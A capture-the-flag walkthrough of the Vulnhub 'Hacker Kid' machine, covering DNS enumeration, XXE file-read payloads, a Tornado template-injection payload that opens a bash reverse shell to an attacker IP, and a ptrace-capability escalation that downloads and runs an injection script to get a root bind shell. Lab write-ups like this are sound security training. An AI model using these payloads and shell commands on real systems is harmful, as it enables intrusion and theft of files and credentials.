Hacker Kid is a very good machine from Vulnhub. This includes different techniques that we can utilize to get to the root shell of the target. This machine works in VMWare. So, let’s begin the walkthrough “Hacker Kid Walkthrough - Vulnhub”.
Link to the machine: https://www.vulnhub.com/entry/hacker-kid-101,719/
Identify the target
As usual, we have to start by finding the IP address of the target machine.
sudo netdiscover -r 192.168.19.0/24

The IP address of the target is 192.168.19.133
Scan open ports
Next, we have to scan for the exposed services of the target on the network.
sudo nmap -v -T4 -A -p- -oN nmap.log 192.168.19.133

Nmap scan result
We have a DNS service on port 53 and two HTTP servers running on ports 80 and 9999 available on the target.

Check the server running at port 80
On the homepage of the server, we see a hint that tells us to “Dig” more.

Home page
Since we have a DNS server, this makes sense because the binary “dig” is used for DNS enumeration. Next, when we check the page source, we get another hint.

Page source contains a hint
From the page source, we see that we might have a GET parameter “page_no”. So, by fuzzing the parameter, we can obtain the next hint. Here, we can use the burp suite’s intruder to do the job.

Position to fuzz

Payload to fuzz
When we start the attack, we find a page_no that has a different response size.

Then, when we visit the link, we find a new message at the end of the page.

New hint on the page
The hint says that we have some subdomains to enumerate. Likewise, it also gave us a subdomain that we have to use to dig further.
Finding another subdomain
Since we have a domain name, we have to add that in the “/etc/hosts” file.

Add an entry to /etc/hosts
For enumerating other subdomains, we can use the tool “dig”.
dig hackers.blackhat.local @192.168.19.133

Another subdomain found
We find a new subdomain that we should add to our “/etc/hosts” file once again. Next, if we visit the subdomain, we get a form.

A form on the new subdomain “hackerkid”
If we click the “Register” button, we see that the POST body is in XML format.

The request body is in XML format
Thus, we can try XXE (XML External Entity) Injection. I will show you what I meant.
Reference: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection
When we type an invalid email, it reflects back the email as follows.

Email reflecting back
This gives us an idea that we can inject XXE into the request. Thus, I modified the payload as follows.
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>

<root>

<name></name>
<tel></tel>
<email>

&xxe;</email>
<password></password>
</root>

XXE injection successfully performed
We can see from the screenshot above that the email is replaced by the content of the file “/etc/passwd”. Previously, the user has hinted about home. So, we can assume that there is something inside the home directory of the user “saket”. When I tried opening the .bashrc file, it failed. However, upon using PHP wrapper, we could get the content in base64 format. The payload would be as follows.
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [<!ENTITY xxe SYSTEM 'php://filter/convert.base64-encode/resource=/home/saket/.bashrc'>]>

<root>

<name></name>
<tel></tel>
<email>

&xxe;</email>
<password></password>
</root>

Executed and decoded the base64 content
When we decoded the base64, we see a username and a password at the end of the file. Those were the credentials for the python web application. But, it didn’t allow me access. But, when I used “saket” instead of “admin”, I was able to enter the app with the same password.
Logged into the python application
Server Side Template Injection

In our initial nmap scan, we saw that the server at port 9999 is running Tornado which is a python web technology. Similarly, we see that the page is asking for a name. So, we can guess that there is a GET parameter “name” where we can pass the value. Let’s try that.

The functionality of the app is to return the name entered
We can see that it’s returning the same thing that I sent in the “name” parameter. Thus, we can try for a simple SSTI payload.
Reference: https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection#tornado-python

SSTI is possible on the target
As we can see, the command is executed and we got the result 49 for 7*7. This means that we can inject a payload that would give us a reverse shell. Fortunately, it’s using Tornado and we can use a very simple payload to get a reverse shell. However, we should open a netcat listener.
nc -nlvp 9001
The payload to execute is as follows.
{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.19.100/9001 0>&1"')}}
Of course, we have to URL-encode this and it would look as follows.
%7B%25%20import%20os%20%25%7D%7B%7Bos.system%28%27bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.19.100%2F9001%200%3E%261%22%27%29%7D%7D
Upon executing this payload, I got shell access.

The shell of saket
Now, we have to upgrade the reverse shell.
Upgrade to an intelligent reverse shell
Root privilege escalation
The root privilege escalation is a fun part of this machine. Let’s check the capabilities of different binaries on the machine.
/sbin/getcap -r / 2>/dev/null

python2.7 has cap_sys_ptrace capability
It’s a piece of interesting information. This allows us the root shell. The following link describes it all.
For this, we have to identify a root process.
ps -eaf | grep root

Processes of the root user
Here, I am going to use the process id 931. There is an exploit code in the blog post that I have posted above. We have to keep this exploit on the target. Furthermore, it requires the PID of the process as an argument. After we execute the exploit, it creates a bind shell at port 5600. Thus, we can connect to the bind shell and get the root shell.
On the target, we execute as follows.
cd /tmp
wget https://gist.githubusercontent.com/wifisecguy/1d69839fe855c36a1dbecca66948ad56/raw/e919439010bbabed769d86303ff18ffbacdaecfd/inject.py
python2.7 inject.py 931
ss -tnlp

Port 5600 is listening for a bind shell
On my local machine, I can connect to the bind shell as follows.
nc 192.168.19.133 5600

Root shell

MD5 Checksum of /etc/shadow